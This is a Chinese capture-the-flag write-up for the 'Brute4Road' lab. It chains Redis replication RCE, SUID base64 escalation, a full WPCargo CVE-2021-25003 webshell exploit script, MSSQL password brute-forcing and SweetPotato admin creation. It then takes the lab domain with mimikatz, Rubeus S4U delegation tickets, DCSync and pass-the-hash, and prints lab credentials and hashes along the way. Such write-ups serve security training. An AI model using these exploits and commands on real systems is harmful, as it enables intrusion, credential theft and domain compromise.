Brute4Road
涉及的知识点
redis未授权打主从复制
base64的suid提权
wordpress的WPCargo插件漏洞利用
fscan指定字典爆破mssql密码
mssql配合甜土豆提权
bloodhound域信息收集
约束性委派获取CIFS与IDAP服务flag1
首先fscan扫到一个redis未授权,Another Redis Desktop Manager连一下,发现是redis5.0版本,Linux系统
start infoscan
39.99.132.187:6379 open
39.99.132.187:80 open
39.99.132.187:21 open
39.99.132.187:22 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://39.99.132.187 code:200 len:4833 title:Welcome to CentOS
[+] ftp 39.99.132.187:21:anonymous
[->]pub
[+] Redis 39.99.132.187:6379 unauthorized file:/usr/local/redis/db/dump.rdb
已完成 4/4
[*] 扫描结束,耗时: 44.2929338s用redis-rogue-server打主从复制一键getshell

弹到shell之后换成交互shell
python3 -c "import pty;pty.spawn('/bin/bash')"
接着vshell一键上线,flag1没权限读,查找suid权限文件发现有base64

GTFOBins看一下

base64 /home/redis/flag/flag01 | base64 -d拿到第一个flag

flag{e24d0138-b04b-49c6-8b40-69215404a014}flag2
上传fscan和gost,继续扫内网
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.34 is alive
(icmp) Target 172.22.2.18 is alive
[*] Icmp alive hosts len is: 5
172.22.2.7:6379 open
172.22.2.18:445 open
172.22.2.34:445 open
172.22.2.3:445 open
172.22.2.16:1433 open
172.22.2.16:445 open
172.22.2.34:139 open
172.22.2.18:139 open
172.22.2.3:139 open
172.22.2.16:139 open
172.22.2.34:135 open
172.22.2.16:135 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.18:22 open
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.3:135 open
172.22.2.3:88 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] NetInfo
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetInfo
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
已完成 20/20
[*] 扫描结束,耗时: 13.019556614s发现主机172.22.2.18有wordpress
gost设置好代理,在kali用wpscan看插件安装情况
proxychains4 wpscan --url http://172.22.2.18/ 
发现wpcargo,打WPCargo插件<6.9.0 未授权RCE(CVE-2021-25003),脚本运行后会生成webshell.php
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'whoami'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))写一句话木马之后蚁剑连接

在wp-config.php看到数据库账密

wpuser/WpuserEha8Fgj9因为外网访问不到,用蚁剑自带的数据库连接,一开始选mysql连不上,检测之后发现要选mysqli


后面发现主机的蚁剑进行数据库查询的时候,会一直转圈无法输出结果,遂改用ubuntu虚拟机的蚁剑
拿到flag2

flag{c757e423-eb44-459c-9c63-7625009910d8}flag3
除了flag2还发现有个密码字典,正好前面fscan还扫描到172.22.2.16主机有个mssql服务,导出之后继续用fscan指定该字典去进行爆破

fscan.exe -h 172.22.2.16 -m mssql -pwdf pass.txt
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
已完成 0/1 [-] mssql 172.22.2.16:1433 sa wEyjmc6K mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa cvqnrH6p mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa oyg6fOnN mssql: login error: 用户 'sa' 登录失败。
[+] mssql 172.22.2.16:1433:sa ElGNkOiC
已完成 1/1
[*] 扫描结束,耗时: 3m34.1517551拿到 mssql 账密,上MDUT连接
sa/ElGNkOiC
把插件都激活一下,然后上传甜土豆提权

接着添加管理员账户然后RDP登录
C:/Users/Public/sweetpotato.exe -a "net user simho whoami@123 /add"
C:/Users/Public/sweetpotato.exe -a "net localgroup administrators simho /add"拿到第三个flag

flag{3299e927-7509-4a29-b746-179d7d8e878f}flag4
接着发现域环境,上sharphound收集信息,注意得拿之前土豆提权的system权限执行收集命令,因为自己添加的用户是不在域中的

C:/Users/Public/sweetpotato.exe -a "C:\Users\simho\Desktop\123\SharpHound_4.7-64.exe -c all"
这里运行完并没有在当前目录生成bloodhound.zip,搜索发现是在C:\Windows\SysWOW64目录下,有点没搞懂

上传之后发现MSSQLSERVER.XIAORANG.LAB机器具有对DC.XIAORANG.LAB 机器的约束委派权限
顺带一提,如果收集的zip上传到bloodhound一直处于NaN或者0%,需要换一下SharpHound.exe的版本



可以尝试通过约束委派攻击获取CIFS和IDAP服务,先mimikatz抓取机器用户hash
privilege::debug
sekurlsa::logonpasswords然后利用Rubeus申请访问自身(MSSQLSERVER)服务的TGT票据
Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:27ef78cd918fdce49b05d608774928a3 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
伪造 S4U 请求,以 Administrador 用户权限请求受委派的CIFS服务票据并注入到内存
Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE2z2r4Uk7+0DRXOMmb8bcqhbuv5B8asTmQgvTOPzPlnBdFg58tIHMAOrbJk9ZqTPDooLtxdS77neAf2BgZ1ZBlFuuZUrDU7P4cQ9wXvhUn0hsL+5IlNswjZ8KaFJw4nsocCFOZtXf1CHf31YzWgSzChvnK3ZmXZ71+uxh78yf9+NqD9nuYnS1ml6968u8ycNKLU2PWjgPjy3kaLl9fibqQVWcQFzP+09gN1u7fChMsiHpd563PQoY7jXr1gdEdC/4prQPAyGsDZrLK7VNQnotyP1wtfAP6Gk1Congou/G7LQcz0WNRIWY30uc6Gjv83gPaAfBLQ3uNFeK94wFxgT08s4lYD5C732ZV1CFSLA9Ygs2Vd7+lUQRDUTDhBHUmCjmAOjhP3J4ThFdirimEC+YFmXe+/VRZRgT489SNG391zqReMTR8NfTyzfDqNsJ/K0ieS+ETR9FaUBu6inVAF7rx7Tm6ArupnccUw1shMeRJGasO0lg36MDF9KNaQo/kEWSgby5Q3LNck4eEuxORZWcZtRoltTQjEhzKSt97XHdalcv7llbr2Ze84LcoqK7ewPCuGK/5Vf3gPNa3Xy57RqD3Ndsw8iZBeiSFj7XtzvgB/+gwRWZ/IVbfPFJV+nUwIN342uGvd3X8TyDapCWLgCsfsP9ufA7WxuDzU1UDMtyfu36f3svG1cEQSzPvs6bBFXQK0Tmc7vGI7rGkRdVAxGvedHSYXNJTfMV4ZuxQ+hX7op/Cc5tRTBFPVjuT4ZXuE65g2XKEnD2EzLrcMkVqSW9PL7DRk7zGjP8IApTzenJqEZnPmp1YPwp06AzAfmN3FPBeVoEJpj8gNlOCBM2z77dGX8XxkMu4XEydGn9nStTYAHlFmU2Jl5aEi1sXG8yC0cNRmSUH1BumEnQDys1mhmSg0I7Kixw/m6X0bvPNag76QaMZngLZ9zNBCRLVISojuDIcUrniq5AVY4UrHELC0Mpj17iNocETDplNhz8H8EkH1pGHwMEeGy7lqUt+t/QM1b0WK/s4w/SSlJ11Hbdzqg0YJ+krZdnMSTXlWz3maSEvFws4HSJLWPFCEJrHINKW1y24oOZic5iSiPy6k5jVmZ/QuYMZ57w1YWIrpDolMKCDDxDC6v/GFLdAM/oSdsMfC7LKSiv4hg/PNiJy2i23tIlMl65ffl2z0GCE0mJ91Sb4sEprxklTgpiZ5ba+RMa7TiiY+MiCLmsSTvz24Ps37SnkxYeEXR+RJ/tizNptEOF4C+w4kp1tGwtra+qKUzfB8uaoSHo0K8E+DLhraK+t6pNo+WEF8QzT1/phlvztsoOGF4b/+7vi3+43d47z1WZ9PNCSlY3YUKKbY2uEj1d4eN7n0BUbCnSVWcA7N8K3OrT4bkzFhtqJmmZRxFm2/Pi0KKv2fWs2Q1q4xh4FEupa0BxY2y6jAUFn2qGOvmrXMyTVPNgHRdcBtRkLcLxrdV7+jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBB+mHlXf83DLVIUXcfE+zwsoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDIxOTA5MTUxN1qmERgPMjAyNTAyMTkxOTE1MTdapxEYDzIwMjUwMjI2MDkxNTE3WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==klist查看票据

然后就可以通过CIFS去访问DC上c盘中的文件,获取最后一个flag

dir \\DC.xiaorang.lab\c$或者伪造 S4U 请求,以 Administrador 用户权限请求受委派的IDAP服务票据并注入到内存
Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:LDAP/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3auoRlyBIfZQEi+OkIiCi4EwTmrs+XliRcaSleopeaHBj+9PW4bvDDUvN4d4DnhYnK9xnx9c7Xfsz5+fIN2j1XjlWT/xI1WsmRNfPXP/vxeZFzwvdV/NQBR8vtLYhWqA+tGgAu/nSM9Yqdb/xm6BmmHDxDxueESk2k647YdogBePxIM6gohM23XeW7/uxbdk/NsXnVTbdTtrwrCu0rmckhiemUKM8S1Yi9Ru2kJweLngFzsUz+4hBM2h+G+ItdFKLmQGc0VQ7UBOQY921OdpZW0WeBf/GImvQrfAcVeidCgwmOG2mutDnGZl97BZH1rjy5/qDwR7+OK7mc64gJGxfhxeWbfD1W3nhOs2MPf3iqAsrScMpTnDpr/EiR/OQWH6WdNj1TDhbPH7dl5/G+6qxb0Y6wo6lWICtOff148zrGX7a4QeXfua+dSKQVinFBqy+4uF25Mr6T82KFcBn5IqjUFpPPwTtdCqc/KADKmFd5B7l70MMFetrYCo6jxCsv0kVeM7G7zI5rx4J6ptw3PQ542c/XtFN89EswaIwVsGcMExLL/cXWZmBAzwNn7BmAmO+CpM2TEaoRSwG2XAAb/gfQ/3EE8dnDZqQV8ZB8XuL1mjoNj4XJuSScooCFuRP0whluGbSPCx8NmLnzOYumGg2pNJLgEeCgT1HzG9em7rw1X1UoeAHbEmq7H4MfYuy5BXjTl5mQeJGjLOehPWN4u3EmIzj5kkRYMEVupUE3N0FFU0MgFoiesD/rPJHufYCDAhzP7qyyWFffhOCcQtOGHzUHBO20yqtjYoYrxw5b3JffISf9IKKloK4Q2FkIxvzd/+kme1WJ0UBPOWIYsjw8No2TXAiEUMiB7YhFvN/NzeUNs4f0E7W79qA6yv1wUyQjcTqUmDxE736bWd1E0aWZ0opdF/yPkLcAaN0byfTKn75tOShw2AFAgi5wv66PtEiIqdV6KkMoz3rbHYzQcIXB3piT8JGH6sKEbJXCWu5PFCBB+daWx6qMl5Igjta/klk43iQ36jGt5bsVdl/HKnpEFHKcB0KMdnEIp3+5ZiynXsobg3QR19HrCvKphgecgSAPTPl0OwqptX6Tg7bRW5Qj/N/4vW0VT5bUs/IG+wwVgaxsBy6vXLDi5kRebS8vhcqOliypGkTKozX0pmW2FJFF/Gc2nDm12hLaLx+ArD22MR+ddN0xRkA08mIl70/oR7DgSWgWiILZvRbGA09B33WVVe7ui5uxB6LlIO6Ttpup6n/05BvcI9lXatra2oClNiq/YJEFMvaiyL0p6PXH+J2uBQuBtUWaMAh3cGD9uMMg1IB5pWLWO9DDFsI7luELJa988uZb7W15H6Kq/9L6OCgfakTZR0Or3iSeLVQ7mYb89oj+W3+q03oFAi/M6l/oGJxx/odOzTpZyxyzva4FXIcdGdOUP/0JQ0R7mDPvedj4ah5DYYig7JeOhfw/FT6NLaCjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCqYmKp8Cr965f3DUQUYr78oQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDIxODE1MDMxNFqmERgPMjAyNTAyMTkwMTAzMTRapxEYDzIwMjUwMjI1MTUwMzE0WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==klist查看票据

因为 LDAP 服务具有 DCSync 权限,接着就可以通过mimikatz去获取DC中administrator的hash
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit
1a19251fbd935969832616366ae3fe62然后通过PTH登录查看flag
proxychains4 impacket-smbexec -hashes :1a19251fbd935969832616366ae3fe62 xiaorang.lab/administrator@172.22.2.3 -codec gbk
flag{2621f9cc-e9c9-49be-acc4-77cc6c5483b2}